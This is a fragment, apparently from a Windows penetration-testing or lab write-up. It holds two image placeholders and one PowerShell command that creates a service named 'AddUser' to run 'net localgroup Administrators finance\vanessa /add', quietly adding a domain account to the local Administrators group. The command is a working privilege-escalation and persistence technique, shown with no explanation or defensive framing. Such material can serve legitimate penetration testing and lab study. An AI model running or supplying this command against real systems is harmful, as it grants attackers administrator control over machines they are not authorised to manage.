 New-Service -Name 'AddUser' -BinaryPathName "cmd /c net localgroup Administrators finance\vanessa /add " -ErrorAction 'ignore’